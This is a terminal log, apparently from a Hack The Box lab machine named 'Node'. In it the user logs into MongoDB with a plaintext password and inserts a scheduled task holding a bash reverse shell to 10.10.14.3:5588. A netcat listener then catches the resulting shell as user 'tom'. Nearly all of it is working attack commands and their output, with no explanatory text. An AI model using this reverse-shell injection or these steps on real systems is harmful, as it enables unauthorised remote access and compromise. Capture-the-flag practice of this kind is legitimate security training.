 mark@node:~$ mongo -u mark -p 5AYRft73VtFpc84k scheduler
MongoDB shell version: 3.2.16
connecting to: scheduler
> db.tasks.insert({"cmd": "bash -c 'bash -i >& /dev/tcp/10.10.14.3/5588 0>&1'"})
WriteResult({ "nInserted" : 1 })
> db.tasks.find()
{ "_id" : ObjectId("61c09461a4a1f6652dfb76df"), "cmd" : "bash -c 'bash -i >& /dev/tcp/10.10.14.3/5588 0>&1'" }
>
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Node]
└─# nc -nlvp 5588
listening on [any] 5588 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.58] 51562
bash: cannot set terminal process group (1422): Inappropriate ioctl for device
bash: no job control in this shell
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
tom@node:/$ id
id
uid=1000(tom) gid=1000(tom) groups=1000(tom),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),115(lpadmin),116(sambashare),1002(admin)
tom@node:/$